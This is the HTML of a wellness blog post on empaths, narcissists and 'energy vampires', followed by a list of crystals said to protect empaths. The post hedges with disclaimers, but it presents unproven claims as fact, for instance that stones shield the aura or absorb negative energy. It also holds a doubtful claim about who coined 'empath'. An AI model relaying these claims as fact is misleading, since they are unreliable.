href="#Black" title="Black">Black</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-31" href="#Grey" title="Grey">Grey</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-32" href="#Clear_and_White" title="Clear and White">Clear and White</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-33" href="#Dark_Blue_Stones" title="Dark Blue Stones">Dark Blue Stones</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-34" href="#How_to_Use_Empath_Protection_Crystals" title="How to Use Empath Protection Crystals">How to Use Empath Protection Crystals</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-35" href="#Summary_of_the_Best_Empath_Protection_Stones" title="Summary of the Best Empath Protection Stones">Summary of the Best Empath Protection Stones</a></li></ul></nav></div>
<h3><span class="ez-toc-section" id="Sometimes_despite_our_best_efforts_we_have_to_interact_with_people_who_%E2%80%9Csteal%E2%80%9D_our_energy"></span><strong>Sometimes, despite our best efforts, we have to interact with people who “steal” our energy.</strong><span class="ez-toc-section-end"></span></h3>
<p>Whether unintentional or intentional, these energy vampires have the power to change your mood. That is, if you’re an empath. Because our sensitivities higher than some, one downside is that we accidently pick up unwanted “feelings.”</p>
<p>All of the sudden we feel anxious or sad and we don’t know why.</p>
<p>While it’s always important to seek mental health advice when appropriate, another way you can shield yourself is by using crystal.</p>
<p>In this post, we’re discussing why empaths need protection and the best empath protection stones to use on the daily.</p>
<h2><span class="ez-toc-section" id="What_is_Empathy"></span><strong>What is Empathy?</strong><span class="ez-toc-section-end"></span></h2>
<p>Empathy is the ability to<strong><em> feel</em></strong> what someone else does. This shouldn’t be confused with sympathy, which means to feel bad <strong><em>about</em></strong> someone’s situation.</p>
<p>If you’re still confused by the difference, consider his scenario: Your friend’s mother dies. If you have sympathy, you understand the situation and you feel bad about what she’s going through. If you have empathy, you actually feel sad too. You may momentarily become depressed alongside her. This is what allows you to understand someone’s pain: Empathy and compassion. Most people have some level of empathy and are able to use it in certain situations.</p>
<p>However, having empathy is different from being an empath. While you can exercise empathy during a conversation, empaths don’t really have a choice. Feeling empathy is so natural to them that they seemingly can’t turn it “off.” Even when they don’t mean to, they pick up on people’s emotions, sometimes leading them to feel badly without “reason.&#8221;</p>
<h2><span class="ez-toc-section" id="What_is_an_Empath"></span><strong>What is an Empath?</strong><span class="ez-toc-section-end"></span></h2>
<p>The term “empath” was coined by <a href="o">Dr. Judith Orloff</a>, who has written several books on the subject.</p>
<p>Empathic people are highly tuned into their own emotions and the emotions of those around them. Whether good or bad, they feel everything, often to extremes. Empaths “absorb” other people’s energy, both emotionally and physically. So, they may randomly feel sad or have a neck ache and not know why. In essence, they’re highly sensitive people and they feel deeply.</p>
<p>If you’re an empath, you can probably relate to being giving (sometimes too giving) and people probably tell you you’re a good listener. While empaths are a nurturing bunch, they can be easily hurt, leading to criticisms such as being “too sensitive.” While many tend to be introverted and would rather stay at home than go dancing, they can also be extraverted. However, extraverted empaths may prefer less time at a party.</p>
<p>Empaths are also highly connected to intuition. Intuition can be thought of as your “gut feeling” or inner knowing. However, we can also look at it in a different, more “scientific” way. Having good intuition is related to body language and reading people accurately. Empaths tend to have their senses heightened in other ways too. For example, they may smell things more strongly than others. Or, noise may hurt their ears while their friends enjoy it.</p>
<h2><span class="ez-toc-section" id="Are_Empaths_Even_Real"></span><strong>Are Empaths Even Real?</strong><span class="ez-toc-section-end"></span></h2>
<p>Are empaths recognized by science? Sort of. If you go to a psychotherapist and mention you’re an empath, they may know exactly what you mean and teach you tools to deal with it. However, others may say that’s not a <a href="https://www.psychiatry.org/psychiatrists/practice/dsm">DSM-5 condition</a> and explain it way with mere feelings of empathy.</p>
<p>There is research to back up the fact that empaths exist though, even if it’s not a “condition” to be “cured.” For one, mirror neurons allow us to understand other&#8217;s emotions by filtering them through our own emotions. Other <a href="https://psychcentral.com/blog/new-research-may-support-the-existence-of-empaths/">research proposes</a> the idea of &#8220;emotional contagion.&#8221; This is the theory that when people match their attitudes, belief and speech, they also match their emotions, even if they don&#8217;t know they&#8217;re doing it.</p>
<p>But does that actually prove empaths exist? While many people can report to being empaths, it doesn’t necessarily mean they exist. After all, there’s people out there that claim to be actual vampires and can only suck blood to live. Self-reporting those (likely delusions) doesn’t mean real vampires exist.</p>
<p>Luckily, there’s actual data to point toward the unbiased view that empaths could exist.</p>
<p>More <a href="https://www.vice.com/en_ca/article/xwj84k/super-empaths-are-real-says-science-mirror-touch-synaesthesia">recent research</a> shows that about <strong>1% to 2% of the population</strong> report being an empath. Studies also suggest these individuals have “<strong>mirror-touch synaesthesia</strong>.” An example of this would be seeing someone’s face touched, and feeling it on your own face.</p>
<p>There’s also mirror-pain synaesthesia, which researchers say is far more common—about 30% of people experience this. The example given in the article is probably relatable to many: you see someone itching and you too begin to itch.</p>
<p>Although <strong>mirror-pain synaesthesia</strong> is experienced by many, empaths (1-2%) also have mirror-touch synaesthesia.</p>
<p>Listen to this interesting empath experiment they did: They stopped people on the street to fill out a questionnaire. They tapped the volunteer on one side of their cheek while they watched <em>someone else</em> being tapped on the <em>opposite</em> side of the cheek. Empaths are <strong>more likely to believe they&#8217;re actually being tapped on both sides</strong> of the cheek. That&#8217;s because it&#8217;s harder for them to focus on what they&#8217;re actually feeling, mixing it up with the other person. Even if they know, they make more mistakes and are slower to answer.</p>
<p>Even with evidence behind it, it’s possible that some people are falsely labeling themselves as empaths. In recent years, people are delving more into occult and new age topics such as psychic abilities, astrology, numerology and witchcraft. With that, they may stumble upon the term “empath” and claim to be one because they identify with other intuitive topics. However, not everyone who is spiritual or has grown their intuition is an empath. If you’re a “certifiable” empath, you can probably relate to this feeling as a child. Although being an empath has a lot of positive aspects, you may be more in touch with the negative ones, since living out that experience can be isolating until you learn to “handle” it.</p>
<p><strong>“Empath” is not a new experience</strong>, but it is a relatively new term. And, with that, means that science still hasn’t caught up. Although there’s research to suggest how empaths work, a lot more work needs to be done to understand the whole picture.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://yohumanz.com/how-to-recharge-crystals-6-basic-ways-to-try-now/" target="_blank" rel="nofollow" class="IRPP_button"><!-- INLINE RELATED POSTS 1/3 //--><style> .IRPP_button , .IRPP_button .postImageUrl , .IRPP_button .centered-text-area { min-height: 86px; position: relative; } .IRPP_button , .IRPP_button:hover , .IRPP_button:visited , .IRPP_button:active { border:0!important; } .IRPP_button { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #141414; } .IRPP_button:active , .IRPP_button:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .IRPP_button .postImageUrl { background-position: center; background-size: cover; float: right; margin: 0; padding: 0; width: 30%; } .IRPP_button .centered-text-area { float: left; width: 70%; padding:0; margin:0; } .IRPP_button .ctaText { border-bottom: 0 solid #fff; color: #000000; font-size: 13px; font-weight: bold; letter-spacing: .125em; margin: 0; padding: 0; } .IRPP_button .postTitle { color: #ECF0F1; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .IRPP_button .ctaButton { background: #F1C40F; color: #000000; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; margin: 18px 14px 18px 14px; moz-border-radius: 3px; padding: 12px 0; text-align: center; text-decoration: none; text-shadow: none; webkit-border-radius: 3px; width: 80px; position: absolute; } .IRPP_button:hover .ctaButton { background: #F39C12; } .IRPP_button .centered-text { display: table; height: 86px; padding:0; margin:0; padding-left: 108px!important; top: 0; } .IRPP_button .IRPP_button-content { display: table-cell; margin: 0; padding: 0; padding-right: 10px; position: relative; vertical-align: middle; width: 100%; } .IRPP_button:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="ctaButton" style="float: left;">READ</div><div class="centered-text" style="float: left;"><div class="IRPP_button-content"><div class="postTitle">How to Recharge Crystals: 6 Basic Ways to Try Now</div></div></div></div><div class="postImageUrl" style="background-image:url(https://yohumanz.com/wp-content/uploads/2021/01/How-to-Recharge-Crystals-300x200.jpeg);"></div></a></div><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://yohumanz.com/7-tarot-one-card-spreads-for-quick-guidance-instant-magic/" target="_blank" rel="nofollow" class="IRPP_button"><!-- INLINE RELATED POSTS 1/3 //--><style> .IRPP_button , .IRPP_button .postImageUrl , .IRPP_button .centered-text-area { min-height: 86px; position: relative; } .IRPP_button , .IRPP_button:hover , .IRPP_button:visited , .IRPP_button:active { border:0!important; } .IRPP_button { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #141414; } .IRPP_button:active , .IRPP_button:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .IRPP_button .postImageUrl { background-position: center; background-size: cover; float: right; margin: 0; padding: 0; width: 30%; } .IRPP_button .centered-text-area { float: left; width: 70%; padding:0; margin:0; } .IRPP_button .ctaText { border-bottom: 0 solid #fff; color: #000000; font-size: 13px; font-weight: bold; letter-spacing: .125em; margin: 0; padding: 0; } .IRPP_button .postTitle { color: #ECF0F1; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .IRPP_button .ctaButton { background: #F1C40F; color: #000000; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; margin: 18px 14px 18px 14px; moz-border-radius: 3px; padding: 12px 0; text-align: center; text-decoration: none; text-shadow: none; webkit-border-radius: 3px; width: 80px; position: absolute; } .IRPP_button:hover .ctaButton { background: #F39C12; } .IRPP_button .centered-text { display: table; height: 86px; padding:0; margin:0; padding-left: 108px!important; top: 0; } .IRPP_button .IRPP_button-content { display: table-cell; margin: 0; padding: 0; padding-right: 10px; position: relative; vertical-align: middle; width: 100%; } .IRPP_button:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="ctaButton" style="float: left;">READ</div><div class="centered-text" style="float: left;"><div class="IRPP_button-content"><div class="postTitle">7 Tarot One Card Spreads for Quick Guidance & Instant Magic</div></div></div></div><div class="postImageUrl" style="background-image:url(https://yohumanz.com/wp-content/uploads/2022/10/tarot-g7cce17756_1280-300x200.jpeg);"></div></a></div><h2><span class="ez-toc-section" id="What_are_Empath_Protection_Stones_Are_They_Needed"></span><strong>What are Empath Protection Stones? Are They Needed?</strong><span class="ez-toc-section-end"></span></h2>
<p>Why do empaths need protection stones? Sure, they feel stronger than others, but do they really need extra “magical” stones? Whether you believe in a crystal’s powers to protect is up to you (as long as you’re not using it as a substitute for medical advice). But, there are valid reasons an empath seeks extra protection. Namely, they need to shield themselves from narcissists and energy vampires.</p>
<h3><span class="ez-toc-section" id="Narcissists_and_Empaths"></span><strong>Narcissists and Empaths</strong><span class="ez-toc-section-end"></span></h3>
<p>If you’ve read about empaths before, you’ve probably also come across the term “narcissist.” Unlike the term empath, narcissists are recognized by psychology under the condition “<a href="https://www.mayoclinic.org/diseases-conditions/narcissistic-personality-disorder/symptoms-causes/syc-20366662">Narcissistic personality disorder</a>.” People with this disorder have an inflated sense of importance, a need for attention and they lack empathy for others. If that sounds like the opposite of an empath, you’re right! That’s exactly why empaths need to be careful about meeting narcissists. It’s important to note though that although the word “narcissist” is thrown around these days, it’s an actual disorder. It may be helpful to think of narcissism as a spectrum. While someone can have narcissistic traits or display that in certain scenarios, they may not be diagnosed with the disorder unless they score on the higher end of the spectrum.</p>
<p>Even though narcissists can suck up empath’s energy, they are, at first, seemingly magnetized to each other. In fact, if you are an empath, you’ve probably been in a relationship with a narcissist or someone with narcissistic traits. In the age old “opposites attract” idea, empaths may be attracted to the narcissist’s confidence and can be swept up in their compliments. Narcissists benefit from empaths too: They get a shoulder to lean on, unconditional love and since empaths typically put up with a lot, narcissists can get away with a lot.</p>
<p>While the beginning of a relationship or friendship between an empath and a narcissist may be filled with chemistry, it usually starts having trouble early on. When this happens and the empath gets the courage to “speak up,” they may be <a href="https://www.psychologytoday.com/ca/blog/here-there-and-everywhere/201701/11-warning-signs-gaslighting">gaslit</a> by their partner or friend. Since this can be a vicious cycle difficult to leave, it’s best if you can avoid it altogether. This could be one reason to wear or carry empath protection stones.</p>
<h3><span class="ez-toc-section" id="Empaths_and_Energy_Vampires"></span><strong>Empaths and Energy Vampires</strong><span class="ez-toc-section-end"></span></h3>
<p>Another reason that you may be looking up the best crystals for empaths is because you want to shield yourself from “energy vampires.”</p>
<p>“Energy vampires” was another coin termed by Dr. Judith Orloff. Just as the name suggests, these people suck your energy away. Sometimes, this is intentional. For example, a family member who makes frequent comments to put your down and keep you compliant. But, even “nice” and “normal” people can be energy vampires if they unintentionally take your energy. A good example is a friend who constantly complains about her relationship; she doesn’t even know it bothers you, but you feel fatigued afterward.</p>
<p>Energy vampires can be narcissists, but the term is usually reserved for people who fall outside this abrasive category. Although some people may disagree with me, energy vampires aren’t necessarily bad people. As stated, some, if not most, don’t even know what they’re doing to others. Of course, this isn’t an excuse for their behavior. But I’m not here for people trying to villainize vampires as a whole. After all, we’ve probably all been energy vampires. Yes, even us empaths. We’ve probably been in intense situations where we’ve accidentally off-loaded our stress onto others. We may have been able to correct ourselves quickly, while others make a habit of “leaching” off other’s energies.</p>
<p>Still, regardless of vampires’ intentions, it’s something empaths need to protect themselves against. If they don’t, they are giving away their energy and will be left with little for themselves.</p>
<h2><span class="ez-toc-section" id="17_Best_Crystals_for_Empaths"></span><strong>17 Best Crystals for Empaths</strong><span class="ez-toc-section-end"></span></h2>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-838" src="https://yohumanz.com/wp-content/uploads/2020/08/empath-protection-crystals-psychics-5.jpg" alt="Empath Protection Stones" width="564" height="1175" srcset="https://yohumanz.com/wp-content/uploads/2020/08/empath-protection-crystals-psychics-5.jpg 564w, https://yohumanz.com/wp-content/uploads/2020/08/empath-protection-crystals-psychics-5-144x300.jpg 144w, https://yohumanz.com/wp-content/uploads/2020/08/empath-protection-crystals-psychics-5-492x1024.jpg 492w, https://yohumanz.com/wp-content/uploads/2020/08/empath-protection-crystals-psychics-5-202x420.jpg 202w" sizes="(max-width: 564px) 100vw, 564px" /></p>
<p>Before we jump into the best crystals for empaths, we want to put a big disclaimer out there that stones do not replace professional help. If you have trouble saying “no” to an energy vampire, a therapist will probably help you more than a crystal. If you are trying to protect yourself from an abusive narcissist, a domestic abuse organization, rather than stones, should be your first point of contact.</p>
<p>With that out of the way, crystals can be a  fun way to help protect yourself.  Since every crystal has a different meaning, some are more appropriate than others for protection. Even if you don’t believe in that, even if stones are just a placebo, if they work, they work. If they help remind you of your inherent power and you enjoy them, there’s no harm.</p>
<p>Remember that crystals should be cleansed every now and then to maintain their energies. Especially for empaths, cleaning crystals is important to remove negative energy. If you&#8217;re wondering how to cleanse empath protection crystals, there&#8217;s many ways. The easiest? Place in front of a window sill to sit in the moon light (sunlight helps too!).</p>
<p>Let’s jump into the best crystals for empaths.</p>
<h3><span class="ez-toc-section" id="1_Hematite"></span><strong>#1 Hematite</strong><span class="ez-toc-section-end"></span></h3>
<p><strong>Color:</strong> Shiny metallic/silver or black</p>
<p><strong>Chakra:</strong> Root</p>
<p>When I think of warding off negative energies, the first stone that comes to mind is hematite. Probably because it’s one of the first I learned about years and years ago. But it also has a shiny surface to it that seems to be a metaphor for how the stone works: A mirror-like quality that reflects back the bad. And that’s exactly how it should work too.</p>
<p>It’s also a great stone for grounding. When you’re overwhelmed by your physical surroundings or your emotional turmoil, hematite can help you reconnect and re-centre.</p>
<h3><span class="ez-toc-section" id="2_Black_Tourmaline"></span><strong>#2 Black Tourmaline</strong><span class="ez-toc-section-end"></span></h3>
<p><strong>Color:</strong> Black</p>
<p><strong>Chakra:</strong> Root</p>
<p>For empaths: Black tourmaline is known to be a generalized stone for protection against negative energy. Whether you&#8217;re feeling less grounded than usual or feel your spirit depleting, it could be because of negative energies around you that you aren&#8217;t aware of. Black tourmaline can help you reset and clear your energy field.</p>
<h3><span class="ez-toc-section" id="3_Amethyst"></span><strong>#3 Amethyst</strong><span class="ez-toc-section-end"></span></h3>
<p><strong>Color:</strong> Purple</p>
<p><strong>Chakra:</strong> Crown, Third-Eye</p>
<p>If you know that amethyst is tied to the crown and third-eye chakra, you can probably guess it&#8217;s a spiritual-orientated stone. It can give you a greater sense of connection with its high vibration. It can be helpful in cleansing the aura as to &#8220;neutralize&#8221; outside energies. That way, they&#8217;ll have a lesser impact.</p>
<p>Another benefit is that since this stone is connected to intuition, it can help you know who to trust and who to stay away from. Although you may already have a good sense, it can help you more easily pick out energy vampires and narcissists.</p>
<p>Since many empaths also delve into the spiritual realms, amethyst is said to help with that as well.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://yohumanz.com/getting-mixed-signals-from-a-crush-the-ultimate-response-why/" target="_blank" rel="nofollow" class="IRPP_button"><!-- INLINE RELATED POSTS 2/3 //--><style> .IRPP_button , .IRPP_button .postImageUrl , .IRPP_button .centered-text-area { min-height: 86px; position: relative; } .IRPP_button , .IRPP_button:hover , .IRPP_button:visited , .IRPP_button:active { border:0!important; } .IRPP_button { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #141414; } .IRPP_button:active , .IRPP_button:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .IRPP_button .postImageUrl { background-position: center; background-size: cover; float: right; margin: 0; padding: 0; width: 30%; } .IRPP_button .centered-text-area { float: left; width: 70%; padding:0; margin:0; } .IRPP_button .ctaText { border-bottom: 0 solid #fff; color: #000000; font-size: 13px; font-weight: bold; letter-spacing: .125em; margin: 0; padding: 0; } .IRPP_button .postTitle { color: #ECF0F1; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .IRPP_button .ctaButton { background: #F1C40F; color: #000000; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; margin: 18px 14px 18px 14px; moz-border-radius: 3px; padding: 12px 0; text-align: center; text-decoration: none; text-shadow: none; webkit-border-radius: 3px; width: 80px; position: absolute; } .IRPP_button:hover .ctaButton { background: #F39C12; } .IRPP_button .centered-text { display: table; height: 86px; padding:0; margin:0; padding-left: 108px!important; top: 0; } .IRPP_button .IRPP_button-content { display: table-cell; margin: 0; padding: 0; padding-right: 10px; position: relative; vertical-align: middle; width: 100%; } .IRPP_button:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="ctaButton" style="float: left;">READ</div><div class="centered-text" style="float: left;"><div class="IRPP_button-content"><div class="postTitle">Getting Mixed Signals from a Crush: The Ultimate Response + Why</div></div></div></div><div class="postImageUrl" style="background-image:url(https://yohumanz.com/wp-content/uploads/2021/01/what-are-mixed-signals-from-a-guy-300x200.jpeg);"></div></a></div><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://yohumanz.com/diy-crystal-bookmarks-easy-wire-wrap-crystal-gemstone-craft/" target="_blank" rel="nofollow" class="IRPP_button"><!-- INLINE RELATED POSTS 2/3 //--><style> .IRPP_button , .IRPP_button .postImageUrl , .IRPP_button .centered-text-area { min-height: 86px; position: relative; } .IRPP_button , .IRPP_button:hover , .IRPP_button:visited , .IRPP_button:active { border:0!important; } .IRPP_button { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #141414; } .IRPP_button:active , .IRPP_button:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .IRPP_button .postImageUrl { background-position: center; background-size: cover; float: right; margin: 0; padding: 0; width: 30%; } .IRPP_button .centered-text-area { float: left; width: 70%; padding:0; margin:0; } .IRPP_button .ctaText { border-bottom: 0 solid #fff; color: #000000; font-size: 13px; font-weight: bold; letter-spacing: .125em; margin: 0; padding: 0; } .IRPP_button .postTitle { color: #ECF0F1; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .IRPP_button .ctaButton { background: #F1C40F; color: #000000; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; margin: 18px 14px 18px 14px; moz-border-radius: 3px; padding: 12px 0; text-align: center; text-decoration: none; text-shadow: none; webkit-border-radius: 3px; width: 80px; position: absolute; } .IRPP_button:hover .ctaButton { background: #F39C12; } .IRPP_button .centered-text { display: table; height: 86px; padding:0; margin:0; padding-left: 108px!important; top: 0; } .IRPP_button .IRPP_button-content { display: table-cell; margin: 0; padding: 0; padding-right: 10px; position: relative; vertical-align: middle; width: 100%; } .IRPP_button:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="ctaButton" style="float: left;">READ</div><div class="centered-text" style="float: left;"><div class="IRPP_button-content"><div class="postTitle">DIY Crystal Bookmarks: Easy Wire Wrap Crystal Gemstone Craft</div></div></div></div><div class="postImageUrl" style="background-image:url(https://yohumanz.com/wp-content/uploads/2022/02/646FAE2D-BBCA-4284-A5AF-EC48BB86B2FA-copy-300x225.jpeg);"></div></a></div><h3><span class="ez-toc-section" id="4_Smokey_Quartz"></span><strong>#4 Smokey Quartz</strong><span class="ez-toc-section-end"></span></h3>
<p><strong>Color:</strong> Grey, Brown</p>
<p><strong>Chakra:</strong> Root</p>
<p>Think of the color of Smokey quartz as a symbol: As it absorbs your negative energy, the crystal becomes Smokey but you become more clear. Of course, that&#8217;s not the scientific reason behind the color of the stone, but it&#8217;s a fun protection technique to envision.</p>
<p>Smokey quartz is great for absorbing negative energies and helping to ground you when you feel unbalanced. Since it&#8217;s a root chakra stone, it encourages you to reconnect with yourself and the earth, feeling protected once again.</p>
<h3><span class="ez-toc-section" id="5_Malachite"></span><strong>#5 Malachite</strong><span class="ez-toc-section-end"></span></h3>
<p><strong>Color:</strong> Green</p>
<p><strong>Chakra:</strong> Heart, Throat</p>
<p>Green symbolizes a few things, one of them can be power. And with that symbolism, you can take your internal power back with malachite, helping you decipher between what’s your own and what is others. It can also help you balance out your power, helping you decide how much energy should be used for compassion and how much should be used for self-protection.</p>
<p>Since green also is the heart chakra, it can help restore your loving heart and free it from the emotional ties it’s picked up.</p>
<h3><span class="ez-toc-section" id="6_Citrine"></span><strong>#6 Citrine</strong><span class="ez-toc-section-end"></span></h3>
<p><strong>Color:</strong> Orange</p>
<p><strong>Chakra:</strong> Solar Plexus</p>
<p>Although some use citrine for protection, it&#8217;s more commonly known as the &#8220;warm and sunny&#8221; stone. With that image, it helps conjure up feelings of happiness and warmth and positivity. Although this may not directly sound like protection, here&#8217;s the twist: It may help balance out negative energies. When a less-than-ideal vibe comes knocking at your aura, citrine can turn it off with its warmth and brightness. Besides the balancing abilities, it can help us feel happier: Something that many empaths need!</p>
<h3><span class="ez-toc-section" id="7_Lapis_Lazuli"></span><strong>#7 Lapis Lazuli</strong><span class="ez-toc-section-end"></span></h3>
<p><strong>Color:</strong> Blue</p>
<p><strong>Chakra:</strong> Throat</p>
<p>Lapis Lazuli is a good stone known for its ability to protect you and/or repair holes in your auric field.</p>
<p>Since it&#8217;s blue, it can represent the throat chakra, which is all about communication. That means it can pick up where intuition left off (although it can help with intuition too). When you have a bad &#8220;vibe&#8221; from someone, this empath stone can help you know what to do with that feeling. For example, if it requires you to get away from them or make alternative plans, it can give you the information and courage to do that, communicating and acting as necessary.</p>
<h3><span class="ez-toc-section" id="8_Black_Obsidian"></span><strong>#8 Black Obsidian</strong><span class="ez-toc-section-end"></span></h3>
<p><strong>Color:</strong> Black</p>
<p><strong>Chakra:</strong> Root</p>
<p>Like other black stones on this list, obsidian can help ward off negative energies, creating a divider between you and the energy vampire. That way, when someone comes to talk to you about all their problems, you&#8217;ll be there in physical form, but they won&#8217;t be able to penetrate your auric field and &#8220;steal&#8221; your energy.</p>
<h3><span class="ez-toc-section" id="9_Moonstone"></span><strong>#9 Moonstone</strong><span class="ez-toc-section-end"></span></h3>
<p><strong>Color:</strong> White, goldish</p>
<p><strong>Chakra:</strong> Sacral, Heart</p>
<p>As you probably guessed by the same, this empath protection stone is most known for its connection to the moon and feminine energy. With that though comes a sense of calmness. This can help balance whatever negative, anxious, stressed-out energies you&#8217;ve picked up along your day. In addition to stabilizing your mood, it also encourages intuition, which can help empaths know who to steer clear of</p>
<h3><span class="ez-toc-section" id="10_Fluorite"></span><strong>#10 Fluorite </strong><span class="ez-toc-section-end"></span></h3>
<p><strong>Color:</strong> Many colors; purple, blue, red, pink, green, yellow, orange, gray, black</p>
<p><strong>Chakra:</strong> Heart, Throat, Third-Eye</p>
<p>Fluorite is often referred to as a &#8220;psychic vacuum&#8221; so it&#8217;s understandably perfect for this list. It can help draw out negative energies, leaving behind the positive. Similar to some other stones on this list, it can help create a barrier between you and the person giving off bad vibes. It’s a good stone to keep around to keep your arura clean.</p>
<h3><span class="ez-toc-section" id="11_Clear_Quartz"></span><strong>#11 Clear Quartz</strong><span class="ez-toc-section-end"></span></h3>
<p><strong>Color</strong>: Clear</p>
<p><strong>Chakra:</strong> All chakras</p>
<p>Clear quartz can be one of the best crystals for empaths but with one caveat: you have to “program” aka ask it to protect you. Clear quartz is known as the “jack of all crystals” so to speak in that it can be used for a variety of purposes.</p>
<p>However, clear quartz is known to amplify the energy of whatever is around it. For example, if it’s around an energy vampire or around you when you’re feeling upset, it can actually amplify those unwanted feelings. However, if you give it a “job” of protecting you, it can do that too! Since clear quartz is probably one of the most easy stones to locate, it can be a good option for those with limited selection.</p>
<h3><span class="ez-toc-section" id="12_Lepidolite"></span><strong>#12 Lepidolite </strong><span class="ez-toc-section-end"></span></h3>
<p><strong>Color:</strong> Purple or pink tones</p>
<p><strong>Chakra:</strong> Heart, Throat, Third Eye, Crown</p>
<p>Lepidolite isn&#8217;t traditionally thought of as a protection stone, but it can help protect you from your newfound energies. It can help filter out negative situations or emotions caused by others. And, it can bring a calming effect by taking on some of your stress or anxiety. In this way, it helps to balance out emotions, leaving you with your own.</p>
<p>Being that it’s also a third-eye and crown chakra stone, it can help you tap into “the goodness” of whatever you believe in—whether that’s God, Goddesses, the Universe, your higher-self, etc.</p>
<h3><span class="ez-toc-section" id="13_Labradorite"></span><strong>#13 Labradorite</strong><span class="ez-toc-section-end"></span></h3>
<p><strong>Color:</strong> Green, Blue, White-Grey</p>
<p><strong>Chakra:</strong> Throat, Third-Eye, Crown</p>
<p>Labradorite is one of the best and most commonly recommended stones for protecting against negative energies. It can help block these unwanted forces, allowing you to experience only your own thoughts and emotions. It&#8217;s also associated with intuition and psychic abilities, which can be helpful in deciding who&#8217;s an energy vampire and who&#8217;s right for your circle.</p>
<h3><span class="ez-toc-section" id="14_Blue_Apatite"></span><strong>#14 Blue Apatite</strong><span class="ez-toc-section-end"></span></h3>
<p><strong>Color:</strong> Blue</p>
<p><strong>Chakra:</strong> Throat, Third-Eye, Crown</p>
<p>Blue Apatite is another choice for empath protection crystals. According to Judy Hall in <a href="https://www.google.ca/books/edition/The_Crystal_Bible/bBtjDwAAQBAJ?hl=en&amp;gbpv=1&amp;printsec=frontcover">The Crystal Bible</a>, apatite can solve confusion&#8211;which can be helpful when distinguishing between your energy and someone else&#8217;s. It can also help you gain insight and expand your knowledge. As a blue stone, it also corresponds to the throat chakra. This is great news for empaths who have trouble voicing their opinions, feelings, boundaries or concerns.</p>
<h3><span class="ez-toc-section" id="15_Kyanite"></span><strong>#15 Kyanite</strong><span class="ez-toc-section-end"></span></h3>
<p><strong>Color:</strong> Blue or Black</p>
<p><strong>Chakra:</strong> Throat or Root</p>
<p>Black or Blue Kyanite are both effective empath protection crystals. Black Kyanite provides protection from negative energies and also has grounding effects. Choose this stone if you want both protection with added grounding. Blue Kyanite is a good empath protection stone if boundaries could help you protect yourself as an empath. Since Blye Kyanite resonates with the throat chakra, it can help you communicate what&#8217;s okay and what&#8217;s not okay. When you&#8217;re better able to assert yourself and your boundaries, you can shield yourself from harmful energy.</p>
<h3><span class="ez-toc-section" id="16_Selenite"></span><strong>#16 Selenite</strong><span class="ez-toc-section-end"></span></h3>
<p><strong>Color:</strong> Opaque</p>
<p><strong>Chakra:</strong> Crown</p>
<p>Selenite is known as a purifying stone. Many people cleanse their other stones with selenite, so it&#8217;s safe to say that it can also help you ward off negative energies. Related to the crown chakra, selenite can also help spiritual empaths connect with their higher selves.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://yohumanz.com/7-tarot-one-card-spreads-for-quick-guidance-instant-magic/" target="_blank" rel="nofollow" class="IRPP_button"><!-- INLINE RELATED POSTS 3/3 //--><style> .IRPP_button , .IRPP_button .postImageUrl , .IRPP_button .centered-text-area { min-height: 86px; position: relative; } .IRPP_button , .IRPP_button:hover , .IRPP_button:visited , .IRPP_button:active { border:0!important; } .IRPP_button { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #141414; } .IRPP_button:active , .IRPP_button:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .IRPP_button .postImageUrl { background-position: center; background-size: cover; float: right; margin: 0; padding: 0; width: 30%; } .IRPP_button .centered-text-area { float: left; width: 70%; padding:0; margin:0; } .IRPP_button .ctaText { border-bottom: 0 solid #fff; color: #000000; font-size: 13px; font-weight: bold; letter-spacing: .125em; margin: 0; padding: 0; } .IRPP_button .postTitle { color: #ECF0F1; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .IRPP_button .ctaButton { background: #F1C40F; color: #000000; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; 